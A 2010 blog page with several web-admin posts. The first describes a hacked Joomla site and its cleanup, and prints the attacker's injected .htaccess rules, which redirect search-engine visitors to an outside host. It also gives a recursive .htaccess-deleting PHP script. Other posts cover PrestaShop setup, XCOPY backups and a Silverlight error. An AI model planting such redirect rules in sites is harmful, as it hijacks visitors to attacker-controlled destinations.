Tuesday, September 21, 2010

htaccess file hacked (hijacked) - How to cleanup

Issues
I have multiple websites working properly before I want sleep. But next morning suddenly all site encounter 500 - internal error and became unavailable. After investigation, I found all .htaccess files of my websites are modified by Hacker. The Hacker seems to redirect visitors from search engine to some other destination. Based on the report from my ISP, the hacker was entered via Joomla. If you are using Joomla, I suggest to upgrade it to latest version.

Example of hijacked .htaccess file


# exgocgkctswo
RewriteEngine On
RewriteCond %{REQUEST_METHOD} ^GET$
RewriteCond %{HTTP_REFERER} ^(http\:\/\/)?([^\/\?]*\.)?(google\.|yahoo\.|bing\.|msn\.|yandex\.|ask\.|excite\.|altavista\.|netscape\.|aol\.|hotbot\.|goto\.|infoseek\.|mamma\.|alltheweb\.|lycos\.|search\.|metacrawler\.|rambler\.|mail\.|dogpile\.|ya\.|\/search\?).*$ [NC]
RewriteCond %{HTTP_REFERER} !^.*(q\=cache\:).*$ [NC]
RewriteCond %{HTTP_USER_AGENT} !^.*(Accoona|Ace\sExplorer|Amfibi|Amiga\sOS|apache|appie|AppleSyndication).*$ [NC]
RewriteCond %{HTTP_USER_AGENT} !^.*(Archive|Argus|Ask\sJeeves|asterias|Atrenko\sNews|BeOS|BigBlogZoo).*$ [NC]

...

RewriteCond %{HTTP_USER_AGENT} !^.*(WinHTTP|WinNT4|WordPress|WOW64|WWWeasel|wwwster|yacy|Yahoo).*$ [NC]
RewriteCond %{HTTP_USER_AGENT} !^.*(Yandex|Yeti|YouReadMe|Zhuaxia|ZyBorg).*$ [NC]
RewriteCond %{HTTP_COOKIE} !^.*xccgtswgokoe.*$
RewriteCond %{HTTPS} ^off$
RewriteRule ^(.*)$ http://iamprotectedfrom.net/cgi-bin/r.cgi?p=10003&i=e0550346&j=308&m=1de1da928819b3ad82f33326bb185c45&h=%{HTTP_HOST}&u=%{REQUEST_URI}&q=%{QUERY_STRING}&t=%{TIME} [R=302,L,CO=xccgtswgokoe:1:%{HTTP_HOST}:10080:/:0:HttpOnly]
# exgocgkctswo


What you can see
1. If you have existing .htaccess file, new lines as above will be added.
If you don't have existing .htaccess file, a new .htaccess file was created.
2. This happened in all folders and sub-folders


In order to make my sites working properly, I had to restore all existing .htaccess files and remove un-necessary .htaccess files from all folders including image folders, script folders.

Here are problems I faced:
Problems:
1. Too many folders and sub-folders, it is almost impossible to do it manually.
2. You can only access via HTTP or FTP to your server, no server side command available.

I contacted my ISP (internet service provider), I was told that it is not their responsibility. Then I searched on the internet, didn't found any useful information on how to cleanup. so I decided to cleanup by myself. I created a PHP script to remove all hijacked htaccess files.

STEPS to clean up
1. Backup the original contents part of my .htaccess file to other files if you have
2. Run the script below to remove all .htaccess file from all folders recursively.
3. CREATE NEW .htaccess file and copy/paste back content from you backup file if applicable.


RemoveHTACCESS.php

<?php

function searchDir($dir) {
$dhandle = opendir($dir);
if ($dhandle) {
// loop through it
while (false !== ($fname = readdir($dhandle))) {
// if the element is a directory, and
// does not start with a '.' or '..'
// we call searchDir function recursively
// passing this element as a parameter
if (is_dir( "{$dir}/{$fname}" )) {
if (($fname != '.') && ($fname != '..')) {
echo "<u>Searching Files in the Directory</u>: {$dir}/{$fname} <br />";
searchDir("$dir/$fname");
}
// the element if it is a .htaccess file, we delete it
} else {
if($fname == ".htaccess")
{
echo "File: {$dir}/{$fname} <br />";
unlink("{$dir}/{$fname}");
}
}
}
closedir($dhandle);
}
}

searchDir(".");


?>


Note:
The script above will removed all .htaccess files in the folder and all its sub-folders. Please do it very carefully. You can try on a no unimportant folder first. Even I have tested many times, also used it for a few times to do the cleanup. But please take you own responsibility.

Saturday, September 18, 2010

PrestaShop Tips - How to install


PrestaShop is an Open-Source e-commerce software, freely downloadable.Itbecomes more and more popular recently. Current versions: PrestaShop v.1.3.1 (stable) and PrestaShop v.1.4.0.1 (tests) as of today.

Here are instructions on how to install PrestaShop.

1. System Requirements
No matter you will host you store at your own server, or use web hosting provider, please confirm the system requirements as following.

* Linux, Unix, or Windows
* Apache Web server
* PHP 5.0 or later. (You may have to activate PHP 5 on your hosting service.)
* MySQL 4.1.14 or later

2. Download the PrestaShop e-Commerce solution software.
You can download from here : http://www.prestashop.com/en/downloads/

3. Unzip the PrestaShop ZIP archive anywhere on your hard drive, for example C:\PrestaShop\

4. Upload the contents of the /prestashop folder to the root directory (e.g., http://www.myshop.com/) of your hosting server via FTP.

There are a lot of free FTP tools available. You ca download Core FTP here
http://www.coreftp.com/download.html

5. Get your database server ready. You need following information for your PrestaShop.

Database server name: (ask your service provider if you are not sure)
Database name: (You will have to create by yourself via you control panel)
Database user: (You will need to create one for your database)
Database password: (It is created when you create your database)

For more detail on how create database, look into online help your control.

6. In a Web browser, launch the Installer by adding install to your shop's URL (for example,http://www.myshop.com/prestashop/install).

6.1 Follow the guide, select default language and click "Next"


6.2 The installer will check system reuuirment and give a report as below. If there is any issue, please fix the issue before you can go forward. If necessary, please conotact your provider.


6.3 Input database information you prepare at step 5 and then click Next.



6.4 Configre your store: your logo, admin user/password


6.5 You are done. Your store is ready to use.


7. Upon completing the PrestaShop Installer wizard, use your FTP software to navigate to your /prestashop folder.

For security reason, it is recommended to delete the /install folder and rename the /admin folder (for example, /admin_xyz). You can confirm its name via your FTP browser even you forget in the future.

Backup Data tips: How to back up your data using XCOPY

There are a lot of free software and commercial software there to help you backup precious personal data. When it comes to restore, most of them are complicated and not easy to do when something really happened.

Here I am introduce a very simple way of backup and that is very easy to implement and easy to restore.

Features
============
- Data in backup destination is just a copy of original file. Not saved in a special format, so you can just browse it as it as at your original place with using any tools.
- All folder structure is the same as original folder structures,its easy to find your file you want.
- Easy to restore. You can restore the folder or just some files by copy and paste.

How to do
==========
1. Create batch file use following command line.

Command line example

XCOPY C:\MyFolder\* N:\Backup\MyPCName\C\MyFolder\ /M /S /E /R /K /Y

This command will only copy files that have ARCHIVE attribute on.
It will reset ARCHIVE attribute to off.
If the file is modified later, the ARCHIVE attribute will automatically on.

2. Run your batch file.
The first time, it will copy (backup) all files to you destination specified in your batch file. Later on, each time your run the batch, it will only copy the files that are changed to your destination.

3. If you do the backup daily or at scheduled time automatically, you can use windows task scheduler. The task scheduler is very easy to use. You can access from

Start | All Programs | Accessories | System Tools | Schedule Task


For more information about XCOPY command please run "XCOPY /?" at DOS Command Window.
For More information about windows task scheduler, please check help on your windows help.

Friday, September 17, 2010

PrestaShop news - News Letters #49

Edito
PrestaStore becomes PrestaShop Addons: a new name, but still many possibilities for extending and customizing your shop, and now better categorized to help you to find the module or theme you dream about, ever faster.

Don’t forget that we will be attending the Salon E-Commerce Paris 2010, on September 21st, 22nd and 23rd 2010!

PrestaStore becomes PrestaShop Addons

PrestaStore changes its name and becomes PrestaShop Addons.
Find all the extensions for PrestaShop on PrestaShop Addons that made the success of PrestaStore: over 330 modules, 400 themes, all dedicated to assisting you in the success of your e- commerce.

New categories of modules have been introduced, such as Statistics and Analysis, Administration, Slideshows ... Altogether now, 20 categories of modules to improve your store!
The themes are not left out and are now classified by categories of activities: art, beauty, fashion ... all sectors of e-commerce are gathered!


About the developments...

The 1.3.2 version of PrestaShop is approaching, and is going to be released very soon. This new version will be even richer and will contain many improvements and optimizations worked since the v.1.3.1. of PrestaShop, on some key points of the solution, such as management of rounding, catalog, and SEO.

Many new features have been added into the 1.4 alpha version of PrestaShop this week, a version that already looks exceptional!
PrestaShop v1.4 alpha


* New version of TinyMCE (with possibility of including pictures and more easily integrated into the content)
* Management of the EU VAT
* New footer in the Back Office
* Improved cookie encryption possibilities with mcrypt (more efficient)
* Added management of the Iso numerical codes for currencies

The complete list of modifications is available via the SVN.

Thursday, September 9, 2010

Silverlight Tips - Error : Can not create an instance of [YourUserControl]


I have frequently come across following errors in XAML file which when you are using locally created Silverlight User Control. Locally means the User Control is created and used in your own silverlight application.

Can not an instance of [Your control name].
See the screen shot of error in Visual Studio.


Even this error happens, the project still can compile and run without any problem.

How Fix the errors.
There multiple causes of this issue. My issue was caused by using BorderBrush="{StaticResource GenericBorderBrush}".
'GenericBorderBrush' is defined in App.xaml. After I move the definition of 'GenericBorderBrush' to the top of the document (it was the last definition), the problem fixed. So I can now keep the use of BorderBrush="{StaticResource GenericBorderBrush}".

So my conclusion: one of causes of error "Can not create an instance ..." is some incorrect definition in youe App.xaml which causes the definitions below it to fail.

Hope this infomraiton helps

Wednesday, September 8, 2010

PrestaShop Tips - How to set featured products

Most eCommerce shopping software has Featured Products functionality to highlight certain products on your homepage. This function is also available at PrestaShop. Here is the instructions on how to set up.


A .To add a Featured Product to your Front Office homepage:
1. Go to Back Office >> Catalog >> (Category >>) Product page
2. On the Information tab, scroll down to the Catalog section.
3. In the Catalog list, mark (tick on) the Home check box:
4. Scroll down and click Save. The item will now display in the Featured Products section of your Front Office homepage.


Note:To remove a Featured Product from the shop homepage, unmark (tick off) the Home check box in the Catalog section of its admin Product Page.


B. Change maximum number of featured products
In the default Theme, the maximum number of Featured Products displayed at any one time is ten (10). To change this, g

1. Back Office >> Modules >> Featured Products on the homepage module
2. Click "Configure"
3. Change the number and click "Save"

Sunday, September 5, 2010

PrestaShop Tips - set up the RSS feed block module

At PrestaShop, you can setup a RSS feed block to enrich the content of your web site.
Before you can setup RSS feed block, you must get the URL of RSS feed that you want to add to your website.

Here is the instructions on how to do this.

1. Log in to your PrestaShop back office
2. Click "Modules" tab
3. Find the "RSS feed block v1.0" (version may different) from the list and click "Install"
4. One the module is installed, the "configure" link will appear beside the module, click "configure", following screen will show up.
5. Input required field and click "save". (screen1 below)
6. Confirm your block at your front office.(screen2 below)